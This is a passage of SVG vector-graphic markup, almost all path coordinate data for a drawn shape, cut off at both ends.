,.03467-.07715l-.0166-.05371-.01709-.03809c-.03223,.01367-.06494,.04395-.08545,.08398l-.02441,.06445-.02783,.05859,.05664-.0791,.00879,.01953,.05225,.03027-.01807-.02344,.01416-.03613,.01807,.02246Zm-.09961-.54688c-.00342,.00879-.01709,.03027-.02197,.07129l.02197-.07129Zm-.01611-.73828l.02441,.02051-.02051-.04492-.00391,.02441Zm.00146-2.05078l.02393,.01953,.00781-.03418-.03076-.0166-.00098,.03125Zm.01123,1.8916l-.01025,.02832,.00928,.00293c.0127-.00586,.01611-.01465,.01025-.02734l-.00244-.00684-.00684,.00293Zm-.00537,1.63086l.03418,.00781-.02002-.04492-.01416,.03711Zm.01904-1.58301l.02148,.01367-.01709-.03906-.00439,.02539Zm.00146,1.09766c.0083,.01953,.01074,.04102,.0127,.06348l-.00781,.03418,.00195,.03711c.01611-.01465,.02686-.04199,.02783-.07324-.00195-.02246-.00439-.04492-.01562-.07031l-.01904,.00879Zm.00879-3.12988l.02148,.01367,.01025-.02832-.03076-.0166-.00098,.03125Zm.00146,3.85449l.02783,.01074,.00391-.02441-.02393-.02051-.00781,.03418Zm.03955,.10547l.01709-.03027-.05371,.00098,.00293,.00586,.03369,.02344Zm-.02734-.91699c.00977-.01172,.01367-.03711,.01807-.06152l.00146-.03125,.00098-.03125-.01172-.01074-.00879,.13477Zm.34277-1.15234l.00146-.10059-.02783-.01074-.00732-.0498-.03223,.01367,.01074-.02734-.02197,.00195-.05273,.05469-.0918,.01758-.04834-.1084c-.0166,.01465-.02979,.03613-.0249,.06445l.00146,.03809,.00439,.04395c.0127,.0791-.00488,.125-.0498,.14551l.04932,.02441,.05957-.1582,.04492-.01953,.00879,.01855,.03809-.0166,.05078-.00781c.0376-.00098,.05908,.0127,.07031,.03809l-.01709,.03027,.03418,.00781Zm-.32861,.80762l-.00977,.0127,.0249,.00391,.00684-.01855-.02197,.00195Zm.01807-2.75c.02539-.01074,.03564-.02344,.03613-.03906l-.05615-.00488,.02002,.04395Zm-.01953,3.68848l.01904-.00879-.00879-.01953-.01025,.02832Zm.00488-.57129l.03418,.00781-.02002-.04492-.01416,.03711Zm.00928-.44141l.02148,.01367,.0166-.03125-.03418-.00781-.00391,.02539Zm.00439,.71191l.04248,.04297-.00635,.00293-.03418-.00781-.00195-.03809Zm.03125-1.26562c-.01074,.02734-.0083,.0498-.00342,.07812l.03125-.06738-.02783-.01074Zm-.00439,1.59961l.03418,.00781-.02002-.04492-.01416,.03711Zm.00342-3.96484l.021,.01367,.10645-.07129-.12354,.0332-.00391,.02441Zm.01514,.08496l-.01025,.0127,.01855,.00684,.00732-.01855-.01562-.00098Zm-.00977,3.45312l.03662-.05469-.01855-.00684-.01807,.06152Zm.00098,.49902l.02148,.01367,.0166-.03125-.03711-.01367-.00098,.03125Zm.03369,.31543l.05029-.07617-.08008-.04102,.02979,.11719Zm-.00244-2.04199l-.00684,.01855,.01855,.00684,.00684-.01855-.01855-.00684Zm.06641,1.85938c-.00928-.00391-.0249-.00391-.04688-.00195,.01855,.00684,.03418,.00781,.04053,.00488l.00635-.00293Zm-.02734-4.2041l-.00732,.01855-.0083-.01953,.01562,.00098Zm-.01074,3.31445l.03027-.12109-.00928-.00293-.021,.12402Zm.01953,.2832l-.00977,.0127,.01855,.00684,.00684-.01855-.00928-.00391-.00635,.00293Zm.00244,.84375l.02783,.01074-.03662-.0293,.00879,.01855Zm-.00586-2.10156l.02148,.01367,.01025-.02832-.03076-.0166-.00098,.03125Zm.1377,1.35156l-.13428,.06055,.15283-.05371-.01855-.00684Zm-.06592-3.51855l-.06787,.05371,.08496-.01562-.021-.01367,.00391-.02441Zm-.05371,2.10547l.10889-.04883-.11719,.0293,.0083,.01953Zm-.00195-2.19629l.00879,.01953,.00684-.01855-.01562-.00098Zm.00781,3.47559l.03711,.01465,.00146-.03125-.02441-.02051-.01416,.03711Zm.01562,.68457l-.01074,.02832,.00928,.00293,.01709-.03027-.01562-.00098Zm.02734,.16406l-.01904,.00879,.02148,.01367,.00049-.01562-.00293-.00684Zm-.01807-4.35352l.02783,.00977q.00342-.00879,.00635-.00293,.00635-.00195,.00293,.00684l.021,.01367,.00439-.02539c-.01514-.01562-.03369-.02344-.05225-.03027l-.01025,.02832Zm.01758,4.14648l.01904-.00781-.01855-.00781-.00049,.01562Zm.01025-.25l.02148,.01367,.00439-.02539-.02148-.01367-.00439,.02539Zm.00635-3.88965c-.00293-.00586-.00586-.0127-.00244-.02148l.00244,.02148Zm-.00244,3.50391l.01807,.00684,.02002-.02441-.03418-.00684-.00391,.02441Zm.00732,.78809l.02441,.01953,.01172-.05957-.02734-.00977-.00879,.0498Zm.00049,.1377l.02148,.01367,.00439-.02539-.02441-.01953-.00146,.03125Zm.05127-2.1123l-.04932,.04492c.01953-.00781,.03564-.02344,.03906-.03223l.00391-.00977,.00635-.00293Zm-.03564-2.37207c.01855,.00684,.03711,.01367,.05225,.03027l-.04443-.06445-.00781,.03418Zm.00635-.15723l.02783,.01074,.00439-.02441-.02441-.02051-.00781,.03418Zm.01465,2.42871c-.0166,.01465-.01709,.03027-.00586,.05566l.02148-.05469-.01562-.00098Zm.03516,1.99609l.00049-.08496-.02979-.03223-.01172,.05957c.00635-.00293,.01562,0,.021,.0127l-.00049,.01562-.00342,.00977,.02393,.01953Zm-.02881-.4248l-.01074,.02832,.00928,.00293c.00977-.01172,.01318-.02148,.01416-.03711l-.0127,.00586Zm.00342-3.60352l.02783,.01074,.00391-.02539-.021-.0127-.01074,.02734Zm.01855,4.2002l.0166,.05469,.03369-.13086-.04639-.01758-.0127,.00586,.04004,.08984-.03125-.00195Zm.00391-4.44043l.02148,.0127,.01074-.02734-.02783-.01074-.00439,.02539Zm.09082,4.12207l.01074-.02832-.02783-.01074-.06396,.0293,.08105,.00977Zm-.06689-1.84473l.02148,.01367,.01025-.02734-.02783-.01074-.00391,.02441Zm.00146,1.9043c.00928,.00391,.02148,.01367,.03369,.02344l.021,.0293-.05322-.08398-.00146,.03125Zm.00342,.0752l.12988-.03516c-.00928-.00293-.01855-.00684-.02393-.01953-.00293-.00684,.00049-.01562,.00391-.02539l-.10986,.08008Zm.00879-4.39648l.02734,.01074,.03662-.04004-.05664-.00488-.00732,.03418Zm.05078,4.54688l-.02148-.01367,.02148,.01367Zm-.02002-4.30762l.02734,.01074,.00439-.02539-.02441-.01953-.00732,.03418Zm.01562,2.24316l-.01025,.0127,.01855,.00684,.00732-.01855-.01562-.00098Zm-.00928-2.39941l.02783,.01074,.00391-.02539-.02393-.01953-.00781,.03418Zm.00293,.22852l.02148,.01367-.00146,.03125,.02441,.02051,.00781-.03418-.02441-.02051,.00391-.02441-.03027-.01758-.00146,.03125Zm.00879,4.12891l-.00684,.01855,.01221,.00977,.01318-.02148-.01855-.00684Zm.08447-2.08887l.01904-.00879-.10938-.00488,.00293,.00684,.0874,.00684Zm-.08398-.16992l.00635-.00293c.01318-.00586,.02295-.01758,.02051-.04004,.00098-.01562-.00488-.02832-.01074-.04102l-.01611,.08398Zm.00586-2.00684l.02148,.01367,.01074-.02832-.02783-.01074-.00439,.02539Zm.01758,3.77051l.0083-.0498-.02393-.01953,.01562,.06934Zm.05029-1.71973l-.06543,.05957,.08545-.01465-.02148-.01367,.00146-.03125Zm-.0625,2.08594l.02148,.01367,.00391-.02441-.021-.01367-.00439,.02441Zm.00879,.31152l.02148,.01367,.01709-.03125-.03711-.01367-.00146,.03125Zm.021-.34766l.03418,.00781,.00439-.02441-.02441-.02051-.01416,.03711Zm.00098-4.13965l.02148,.0127,.00391-.02441-.02393-.02051-.00146,.03223Zm.00049,3.88574l.021,.01367-.02002-.04492-.00098,.03125Zm.00391,.50488c.01904-.00781,.02246-.01758,.01367-.03711l.00684-.00293-.02148-.0127,.00098,.05273Zm.01904-4.27051l.02734,.00977,.00439-.02441-.02441-.01953-.00732,.03418Zm.02686,3.84277c-.01709,.03125-.02441,.06543-.02637,.1123,.01318-.02148,.021-.05566,.02637-.1123Zm.00439-.10938c-.01025,.02832-.01465,.05273-.01172,.05957l.01172-.05957Zm-.01172,.21289l.03418,.00781,.00391-.02539-.021-.0127-.01709,.03027Zm.00098-2.05176l.01514,.0166c.0293-.02051,.03613-.03906,.02197-.07129l-.03711,.05469Zm.02441,2.34766c.03174-.01465,.03955-.04883,.01367-.10645-.02344,.03418-.0376,.07129-.02686,.1123l.01318-.00586Zm.02344-.34082l-.01123-.02539-.01318,.00586,.02441,.01953Zm.01074,.19434c.01611-.01465,.02686-.04199,.02539-.08008l-.0083-.03516-.01074-.04102-.02783,.14355,.02148,.0127Zm-.01562-4.125l.02783,.01074,.00439-.02441-.02441-.02051-.00781,.03418Zm.00537,2.04883l.02441,.01953-.02002-.04492-.00439,.02539Zm.2041,1.94336l-.00391,.00977,.00488-.04102c-.05518,.04785-.07959,.11328-.07031,.18555l-.03174,.01465-.00537-.09766-.0249,.06445-.03369,.06152,.03174-.01465c.00244,.02246,.00146,.03809-.0083,.0498l-.02051,.04004c-.01709,.03125-.01807,.0625-.00684,.08789l.06396-.0293-.01709-.03809,.02881-.02051,.06104,.0498c.02539-.01172,.03857-.0332,.04346-.07324-.00146-.03809,.00586-.05664,.01855-.0625l.12256,.06836,.04688-.06738,.04639-.06738-.11865-.00781-.04834,.0293,.07373-.10938,.05322-.00098c-.01416-.03223,.00537-.05664,.04736-.08301s.05225-.05469,.04102-.08008l-.00342,.00977-.03711-.01465-.00293-.00586,.01709-.03125c-.08301,.03711-.10449,.09277-.07275,.16309l-.06055,.01953-.00146,.03125-.02686-.02637-.03467,.00879-.04492,.08887-.04883-.02441,.021-.05566c.00928,.00391,.01855,.00781,.0249,.00488,.00977-.0127,.01367-.02148,.01074-.02832l-.03418-.00781Zm-.17188-.0918l.01855,.00684-.01172-.02539-.00684,.01855Zm.04932-.12988l.03955-.04785-.0625-.00293,.02295,.05078Zm.00244,.16016l-.01611,.01562,.05713-.01074-.01221-.00977-.02881,.00488Zm-.00537,.50195l.03418,.00781,.00439-.02539-.02148-.0127-.01709,.03027Zm.01074-4.73633l.02734,.01074,.00439-.02441-.02148-.01367-.01025,.02734Zm.00146,2.05859l.02783,.00977,.03613-.03906-.05371,.00098-.01025,.02832Zm.00293,.22852l.02148,.01367,.01025-.02832-.02783-.00977-.00391,.02441Zm.08545-.01465c.04297-.05859,.05469-.11719,.03174-.16895l-.04248-.02637c.00781,.03516,.01025,.05664,.0127,.06348,.00879,.01855,.021,.0293,.03955,.03613l-.11719,.0293,.07568,.06641Zm-.07324,1.89062l.02148,.01367,.01709-.03027-.03711-.01465-.00146,.03125Zm.00049,.51465l.02148,.01367,.0166-.03027-.03662-.01465-.00146,.03125Zm.02783-.14258l-.01123-.02637,.07568-.08691c.01318,.0625-.00439,.10938-.04736,.15137l.01514-.05273-.03223,.01465Zm.0127-.45117l-.00928-.00391-.00684,.01855,.01904-.00879-.00293-.00586Zm-.00391-4.16895l.01221,.00977,.00684-.01855-.01221-.00977-.00684,.01855Zm.02148,4.34473l.02344-.0332-.03174,.01465,.0083,.01855Zm.00098-3.98633l.02148,.01367,.00391-.02539-.021-.01367-.00439,.02539Zm.05127,3.86328l-.01709,.03027c-.00879-.00293-.01172-.00977-.021-.0127q-.00928-.00391-.00586-.0127l.01025,.05664c.02539-.01172,.04541-.03613,.05664-.0791l.01123-.04395c.00684-.01855,.0166-.03027,.02686-.04297l-.04346-.01074-.06104,.10449,.00635-.00293,.03711,.01367Zm-.04346-4.12012l.03418,.00781-.02051-.04492-.01367,.03711Zm.00879,1.9541l.02148,.01367,.01074-.02734-.03076-.01758-.00146,.03125Zm.00488,.40527l.02148,.01367,.00439-.02539-.02441-.01953-.00146,.03125Zm.0127,1.94531l.00049-.01562,.00244,.02148-.00293-.00586Zm.18018-.18066l-.01172-.02539-.02295,.0332c.021-.05566,.03076-.13672,.03174-.2373l-.1543,.30762,.06592,.00879,.05273-.07031-.00635,.00293,.01025-.01172-.00391,.00879,.03857-.0166Zm-.14648-3.76758l.02148,.01367,.01074-.02734-.03076-.01758-.00146,.03125Zm.02734,1.73926l-.021-.01367,.021,.01367Zm.02295,2.44727l-.00928-.00293-.00684,.01855,.01904-.00879-.00293-.00684Zm.01709-4.29297l-.02783,.05859h.01562l.02783-.05762-.01562-.00098Zm.01074,4.08105l-.01709,.03027-.021-.0127,.00391-.02539,.03418,.00781Zm-.00732-2.29297l-.00977,.01172,.01172,.00977,.00732-.01855-.00928-.00293Zm-.00586,2.53711l.02148,.01367,.0166-.03125-.03711-.01367-.00098,.03125Zm.0874-.14648l-.05078,.02246,.04248-.04199,.0083,.01953Zm-.04883-2.4209l.02148,.01367,.00391-.02539-.02148-.0127-.00391,.02441Zm.0127,.14844l.021,.0127,.01074-.02734-.02783-.01074-.00391,.02539Zm.04248-.19629l.02148,.01367,.00391-.02539-.02393-.01953-.00146,.03125Zm.00391,.05957l.01855,.00781-.01172-.02637-.00684,.01855Zm.0249,2.17773l-.00391,.00977-.01855-.00684,.01025-.0127,.01221,.00977Zm-.00879-.24121l.02783,.01074,.00391-.02539-.02393-.01953-.00781,.03418Zm.06494,.09375l.06396-.0293c-.02637-.04199-.0542-.05176-.09277-.03516l-.0332,.0459,.04492-.02051,.01709,.03906Zm-.00928,.44141l.01953-.00879-.00879-.01855-.01904,.00879,.0083,.01855Zm-.00195-.17578c.01514,.0166,.04639,.01758,.10596,.01367l.07275-.00879c.02197-.00293,.04102-.01074,.05029-.00781l.03613-.03906-.12939-.0498-.05273,.05469-.03906-.03613-.04395,.07324Zm.04199-2.2002l.02783,.01074,.1001-.06738-.12012,.02246-.00781,.03418Zm.021-.19336l.021,.01367,.00439-.02539-.02148-.0127-.00391,.02441Zm.00732,2.51562l-.00342,.00977,.01855,.00684,.00977-.01172-.01855-.00781-.00635,.00293Zm-.00049-.36035c.01904-.00879,.02881-.02051,.03613-.03906l-.03613,.03906Zm.06738,.03125c-.05078,.02246-.06787,.05371-.05713,.09473l.08301-.03711-.02588-.05762Zm-.03711,.29297l.02979,.03223,.01074-.02734-.01562-.00098,.00342-.00879-.02734-.02637-.00098,.03125Zm.01855,.00684l-.00342,.00977,.00635-.00293q.00635-.00293,.00342-.00977l-.00635,.00293Zm.01221-2.38574l.02148,.0127,.01025-.02734-.03076-.01758-.00098,.03223Zm.39355,2.05762l.02246-.08691-.09912,.12207c-.03223,.01367-.07471-.0127-.12549-.07422l-.03955-.03613-.02344-.03613c-.02051-.0293-.03857-.05176-.04785-.05469l-.00635,.00195-.00098-.05273-.06641,.09082,.05127,.0459,.04248-.04199,.02637,.04199,.03027,.0332c.02344,.03516,.04443,.06445,.05273,.08301-.05127,.02344-.06787,.05371-.05371,.08594l.02002,.04492c.00586,.0127,.00244,.02148-.00781,.03418l.08447-.1377,.09326,.08887c-.00195-.02246-.00098-.05371,.00684-.08789l.01123-.04297,.00488-.04102,.02441,.01953Zm-.38428-.03418l.02148,.0127-.00146,.03125,.02783,.01074,.00391-.02441-.02393-.02051,.00391-.02441-.02148-.01367-.01025,.02832Zm.04395,.37109l.02148,.01367,.00391-.02441-.02393-.02051-.00146,.03125Zm.03369-.35254l-.02148-.01367,.02148,.01367Zm.00732-2.12305l.00879,.01855,.00684-.01758-.01562-.00098Zm.02588,.12598l.02783,.01074,.00439-.02441-.02148-.01367-.01074,.02734Zm.01416-.25977l.02148,.01367,.01074-.02734-.03076-.01758-.00146,.03125Zm.02148,2.10254c.01318-.00586,.02295-.01758,.03613-.03906,.01025-.01172,.01709-.03027,.02148-.05566l.04102-.01074-.06201-.01855-.03662,.12402Zm.00049-1.88184l.02148,.01367,.01074-.02734-.03076-.01758-.00146,.03125Zm.00732,2.29297l.00879,.01953,.00977-.01172-.01855-.00781Zm.04443-.15723l-.01025,.02734-.00879-.01953,.01904-.00781Zm-.00684-.20508l.02734,.01074,.00439-.02441-.02148-.01367-.01025,.02734Zm.03027,.3252l-.00391,.00879,.01855,.00684-.0083-.01855-.00635,.00293Zm.00879-.28906l.00635-.00195c.01904-.00879,.02637-.02734,.01172-.05957l-.01807,.06152Zm.02344-.18652c.01514,.01562,.03369,.02344,.05566,.02051l.00439-.02441-.02441-.01953-.03418-.00781-.00146,.03125Zm.06934,.22266l-.00684-.06641-.01904,.00879-.0166,.01465c-.00977,.01172-.01318,.02148-.01367,.03711l.04443-.02051,.01172,.02637Zm-.04004-.24316c-.00342,.00879-.00439,.02441-.00146,.03125l.00146-.03125Zm.13135,.15527l-.00049,.01562,.03613-.03906-.03955-.03613,.00781-.10352-.02588,.01172-.02002-.04492c-.0083,.0498-.03564,.1084-.08545,.16895l.0874,.00684,.04004,.02051Zm-.05322,.22363l.02783,.01074,.03613-.03906-.05322,.00098-.01074,.02734Zm.00049-.46094l.02148,.01367,.01025-.02832-.03027-.0166-.00146,.03125Zm.04004,.46582l-.01074,.02832,.00928,.00293c.0127-.00586,.0166-.01465,.01367-.02148l-.00586-.0127-.00635,.00293Zm.08105-.05957l.00537-.05566-.02539,.01172-.05273,.05371,.07275-.00977Zm-.04248-.11133l.02783,.01074,.00391-.02441-.021-.01367-.01074,.02734Zm.10596-.20898l.00195-.04688c-.02295-.05078-.05371-.06738-.09814-.04785l.03418,.07715,.06201,.01758Zm.01074,.26465l-.00342,.00879,.01855,.00684-.00879-.01855-.00635,.00293Zm.0332,.03906l.04883,.02344,.01074-.02734c-.00928-.00391-.03076-.01758-.05859-.02734l-.00098,.03125Zm.00146-.33887l.02148,.01367,.00391-.02539-.02393-.01953-.00146,.03125Zm.07666-.03418l-.06787,.05273,.08496-.01465-.021-.01367,.00391-.02441Zm-.05078,.38281c-.00537-.0127-.0083-.01855-.00488-.02832l.00488,.02832Zm.00781-.25684l.00586,.0127c.01416-.03613,.01807-.06152,.01611-.08398l-.02197,.07129Zm.00049-.01562l.16016-.07129q-.00635,.00293-.00928-.00391-.00293-.00586,.00342-.00879l-.1543,.08398Zm.05566,.24414l.02148,.01367,.01074-.02832-.03076-.0166-.00146,.03125Zm.0166-.16895l.01709-.03027-.02539,.01172,.0083,.01855Zm.11719-.09863l.02783,.01074,.00391-.02441-.02393-.02051-.00781,.03418Zm.01074,.04199c-.00684,.01855-.01074,.02734-.00781,.03418l.00635-.00293,.01367-.02148-.01221-.00977Zm.09326-.42578l-.0249,.06445,.0249-.06445Zm-.01758,.26855l.01514,.0166,.00098-.03125-.02148-.01367,.00537,.02832Zm.0376-.07031l.021,.01367,.01074-.02832-.02783-.01074-.00391,.02539Zm.01758,.24512l.01807,.02246-.02002-.04492,.00195,.02246Zm.01514-.05273l.02734,.01074,.00439-.02539-.02441-.01953-.00732,.03418Zm.04346,.08008l.02441,.02051-.02002-.04492-.00439,.02441Zm.02148-.5166l.02148,.01367,.00439-.02539-.02441-.01953-.00146,.03125Zm.05957,.15039c-.02881,.02051-.04248,.04199-.04639,.06641,.02246-.01758,.03613-.03906,.04639-.06641Zm.00635,.30469l.01025-.02832-.01904,.00879,.00879,.01953Zm.08545-.16895l.02148,.0127,.0166-.03027-.03418-.00781-.00391,.02539Zm.09668,.00977l.0127-.00586c.01953-.00879,.0293-.02051,.02051-.04004l-.0332,.0459Zm.00342-.07812l.02148,.01367,.00391-.02539-.02441-.01953-.00098,.03125Zm.03516-.09277l.02148,.01367,.00391-.02539-.02393-.01953-.00146,.03125Zm.00488,.18262l.02148,.0127,.00391-.02441-.02393-.01953-.00146,.03125Z"/><path d="M32.34047,16.74951l.58301,2.48242-.08008,.12012-.91406,.21484-.11572-.0957-1.08789-4.63086,.06641-.11621,.12939-.03027c.04932-.00488,.0918-.00781,.12939-.00195l3.21533,1.89355,.03418-.00879-.55762-2.37305,.08008-.12012,.91406-.21387,.11768,.07227,1.09912,4.67969c.00488,.02051-.01758,.04688-.06201,.07227l-.05859,.02734-.04736,.01172c-.08887,.02051-.16162,.0166-.2207-.02051l-3.18408-1.97266-.04053,.00977Zm-1.16602-1.56152l.01855,.01758,.01562-.02539-.02539-.01562-.00879,.02344Zm.00244,.31641l.02002,.02441,.01416-.03223-.02686-.02246-.00732,.03027Zm.03955,.32129l-.02246,.02734,.02197,.00195,.00732-.03027-.00684,.00098Zm-.01025-.7168l.01855,.0166,.0498-.0332-.05957-.00684-.00879,.02344Zm.07764,.17578l-.06836,.0166,.1001-.00195-.02686,.00586-.00488-.02051Zm.03174,.62598l-.01807-.0459-.01953-.05273c-.0166-.04004-.03809-.07031-.05664-.08789l.09424,.18652Zm-.09082-.41797l.02002,.02441,.00732-.03027-.02002-.02441-.00732,.03027Zm.02051-.37109c-.01025,.0166-.01562,.02441-.01416,.03125,.01367-.00293,.01904-.01074,.01709-.01758l-.00293-.01367Zm.03857,.25684l.02051-.00488-.00488-.02051-.02002,.00488,.00439,.02051Zm.03027,.61914l.02686,.02246,.00732-.03027-.02002-.02441-.01416,.03223Zm.00342-.59863l.02686,.02246,.00732-.03027-.02002-.02441-.01416,.03223Zm.11133,.0752l-.00781-.03418-.02734,.00586,.03516,.02832Zm.00391,.07812c.00537-.00879,.00195-.02246,.00391-.04395-.0293,.02832-.04492,.05371-.04004,.07422,.01367-.00391,.02588-.01367,.03613-.03027Zm-.02246,.39355l.00146,.00684,.01025-.0166-.0083-.00488-.00342,.01465Zm.00391,.78418l.02539,.01562,.00879-.02441-.02002-.02344-.01416,.03223Zm.01025-.9668c.01367-.00391,.02441-.02051,.0332-.04395l-.00684,.00098-.02637,.04297Zm.02832,.64062l.06152-.01465-.06348-.08594,.00195,.10059Zm.00195-.72754l.02539,.01562,.00879-.02344-.02002-.02441-.01416,.03223Zm.0166,.86719l.01855,.01758,.00879-.02441-.02002-.02344-.00732,.03027Zm.04834,.4209l.01855,.0166,.01562-.02539-.02539-.01562-.00879,.02441Zm.02539,.1377l.02051-.00488-.02539-.01562,.00488,.02051Zm.00977-.11035l.01709,.01074-.00635-.02734-.01074,.0166Zm.02881-.79883l-.01221,.01074,.0166,.00977,.01074-.0166-.01514-.00391Zm.01416,1.13379c.01904-.01172,.02246-.02637,.01611-.05371l-.02393,.01953c-.00537,.00879-.01221,.01074-.01758,.01855l.02539,.01562Zm-.00391-1.02832l.01367-.00293-.02002-.02344,.00635,.02637Zm.01562-.14746l.02051-.00488-.0083-.03418-.01221,.03906Zm.06885,.29395l.04297-.03223c-.03516-.02734-.07275-.0332-.10693-.02539l.06396,.05762Zm-.05176,.75977l.01855,.01758,.00879-.02344-.02002-.02441-.00732,.03027Zm.00098-1.71289l.0249,.01562,.00879-.02344-.02002-.02441-.01367,.03223Zm.0625,1.09375l-.00488-.02051-.02734,.00684,.03223,.01367Zm-.00195-.4668l.01025,.01172,.01025-.0166-.01855-.01758-.00195,.02246Zm.02344,.62012l-.01025,.0166,.0166,.01074,.01074-.0166-.01709-.01074Zm.02881,.36719l.01416-.03125-.03027-.03613,.01611,.06738Zm-.00293-.40918l.03662-.05859-.04785,.01074,.01123,.04785Zm-.01025,.75098l.0249,.01562,.00879-.02344-.02002-.02441-.01367,.03223Zm.01221-1.2334l-.00195,.02148,.02002,.02441-.01123-.04785-.00684,.00195Zm.02002-.43652l.02734-.00684-.03223-.01367,.00488,.02051Zm.01904-.28516l.01025,.01172,.01025-.0166-.00977-.01172-.01074,.0166Zm.01807,.16797l.01025,.0127,.01025-.01758-.01855-.0166-.00195,.02148Zm.00342,1.66895l.01855,.01758,.00879-.02344-.01855-.01758-.00879,.02344Zm.00732-1.80762l.01807,.0166,.00928-.02344-.02051-.02344-.00684,.03027Zm.01562,2.36426l.01904-.04102-.02734,.00684,.0083,.03418Zm.01562-.14746l.02344,.00879-.03174-.04297,.0083,.03418Zm-.00098-1.25977l.01855,.01758,.01562-.02539-.02539-.01562-.00879,.02344Zm.07617,.96777l-.07471,.01758,.1001-.00195-.02539-.01562Zm-.06787,.13867l-.00537,.00879,.0166,.00977-.00439-.02051-.00684,.00195Zm.02002-1.78223l.04102-.00977c-.01855-.01758-.03516-.02734-.04883-.02441l.00781,.03418Zm.05615,.97266l-.01123-.04785-.04102,.00977,.05225,.03809Zm-.03564-1.22266l.02002,.02441,.00732-.03027-.02002-.02441-.00732,.03027Zm.02441,.56348l-.01904,.01172,.01709,.00977,.00342-.01465-.00146-.00684Zm.00879,1.78223l-.0127,.03906c.02051-.00488,.02393-.01953,.01953-.04004l-.00684,.00098Zm.00684-1.93066l.11621-.02637-.00635-.02734-.10986,.05371Zm.0166,.99023l.02051-.00488-.02539-.01562,.00488,.02051Zm.01074,.81055l-.01074,.0166,.02734-.00684-.0166-.00977Zm-.00488-1.21582l.02539,.01562,.00879-.02344-.02002-.02344-.01416,.03125Zm.00781,2.05664l.00488,.02051,.01025-.0166-.01514-.00391Zm.01367-1.32031c.04785-.01074,.06201-.04297,.04736-.10449l-.04736,.10449Zm.01758-.8457l.00439,.02051-.00439-.02051Zm.00098-.33105l.02539,.01562,.00879-.02441-.02002-.02344-.01416,.03223Zm.00146,2.27344l.01367,.02539,.02002,.02441-.01318-.05469-.02051,.00488Zm.03223-.69141l.02051-.00488-.0083-.03418-.02051,.00488,.0083,.03418Zm.00586-1.38281l.02734-.00684-.03662-.03418,.00928,.04102Zm.00635,.76074l-.01221,.01074,.01025,.01172,.01025-.0166-.0083-.00586Zm.00098,1.7207l.02734-.00684-.00488-.02051-.02734,.00684,.00488,.02051Zm.00439-.53418l.02002,.02441,.01367-.03223-.02686-.02246-.00684,.03027Zm.00635-2.11719l.01855,.01758,.01562-.02539-.02539-.01562-.00879,.02344Zm.03076,1.17285l.02051-.00488-.00635-.02734-.02051,.00488,.00635,.02734Zm.01416,.18359c-.01025,.01758-.01562,.02539-.01367,.03223,.01367-.00293,.01855-.01172,.01709-.01855l-.00342-.01367Zm-.00684-1.4082l.01855,.0166,.00879-.02344-.02002-.02441-.00732,.03125Zm.00928,2.55273l.01025,.01172,.01074-.0459-.021,.03418Zm.0166-2.22852l.01855,.01758,.01562-.02539-.02539-.01562-.00879,.02344Zm.01221,.69531l.02051-.00488-.00488-.02051-.02051,.00488,.00488,.02051Zm.00049,.30957l.02051-.00488-.00488-.02051-.01562,.02539Zm.0127,1.49414l.02734-.00684c-.00635-.02734-.01611-.03906-.03857-.04102l.01123,.04785Zm-.00635-.39453l.00342,.01367,.01367-.00293-.01709-.01074Zm.01172-1.05371l.01855,.01758,.01562-.02539-.02539-.01562-.00879,.02344Zm.01855-1.2998l-.00488,.00879,.0166,.01074-.00488-.02051-.00684,.00098Zm.01953,2.10449l.00439-.07324-.02832,.06445,.02393,.00879Zm-.02295,.88379l.01855,.0166,.00879-.02344-.02002-.02441-.00732,.03125Zm.00293-1.51953l.02002,.02344,.00732-.03027-.02002-.02344-.00732,.03027Zm.01807,1.60742l.22266-.03027c-.0083-.00586-.0166-.01074-.01807-.01758-.00195-.00684,.00342-.01465,.00879-.02344l-.21338,.07129Zm.01221-3.62305c-.00684,.00195-.01172,.01074-.00879,.02441l.01709,.00977-.0083-.03418Zm-.00244,2.34766l.0166,.00977,.0332,.0498-.04102-.08398-.00879,.02441Zm.00342,.44531l.03369,.0498-.03662-.06348,.00293,.01367Zm.0249-2.43848l-.00342-.01367-.01367,.00293,.01709,.01074Zm-.00293,2.34668l.04346,.06152-.04834-.08203,.00488,.02051Zm.00195-2.28906l.01855,.01758,.00879-.02441-.01855-.0166-.00879,.02344Zm.01416,.30566l.05469-.0127c-.01172-.01855-.02832-.0293-.05713-.0293l-.00684,.00098,.00928,.04102Zm-.00928,1.27637l.02002-.00488-.00439-.02051-.01562,.02539Zm.00488-1.78613c.00488,.02051,.01465,.03223,.04004,.04785l-.0127-.05371-.02734,.00586Zm.03467,3.39648l.00488,.02051-.00977-.0127,.00488-.00781Zm.07666-.37793c.04785-.01172,.06885-.04492,.05615-.09961-.02051,.00488-.03955,.0166-.06348,.03613-.03076,.02148-.0498,.0332-.07031,.03809l.07764,.02539Zm-.05273-2.61523l.01855,.01758,.02246-.02637-.03223-.01465-.00879,.02344Zm.1084-.30566c-.01123-.04785-.03809-.07031-.07227-.0625l-.02637,.04199,.09863,.02051Zm-.09717,2.98828l.01709,.00977-.00684-.02734-.01025,.01758Zm.00098-.66992c.01025,.01172,.03369,.02051,.0625,.02148l-.04541-.04004-.01709,.01855Zm.00586-.4043l.01855,.01758,.01562-.02539-.02686-.02246-.00732,.03027Zm.0835,.69238c-.02051,.00488-.0376,.02344-.03955,.0459l.04785-.01172-.0083-.03418Zm.05566-2.21484c.0542-.0127,.09424-.05859,.12744-.13086l.09521,.00684-.07959-.03223-.16309,.13184,.02002,.02441Zm-.00146,2.84277c.02002-.00391,.03223-.01465,.03418-.03613l-.04102,.00879,.00684,.02734Zm.0127-3.04004c.01025-.0166,.01416-.03223,.01611-.05371l-.02734,.00586,.01123,.04785Zm.04639,2.58789l.01562-.02539-.02051,.00488,.00488,.02051Zm.0083-2.2627l.06201-.04297-.06836,.0166,.00635,.02637Zm.10352,2.64648l.02734-.00684-.03223-.01367,.00488,.02051Zm.03711-3.08887l.01855,.0166,.01562-.02539-.02539-.01562-.00879,.02441Zm.00488,.3584l.01367-.00293-.01807-.01758,.00439,.02051Zm.04346,.18359l.01855,.01758,.02246-.02637-.03223-.01465-.00879,.02344Zm.0127-.18945l.04492-.02539,.03076-.02148-.04736-.01758-.02832,.06445Zm.03467,.08496l.01416-.03223-.02051,.00488,.00635,.02734Zm.15479-.25879l.01562-.02539-.09961-.02734-.06201,.04297,.146,.00977Zm-.08447-.14648l.02246-.02637-.02734,.00586,.00488,.02051Zm.06787,.35156l.01855,.01758,.01562-.02539-.02686-.02246-.00732,.03027Zm.0459,.01074l.01367-.00293c.04785-.01172,.06885-.04492,.05762-.09277l-.07129,.0957Zm.07568-.16895q-.00195-.00684,.00342-.01562-.00146-.00684,.00391-.01465l-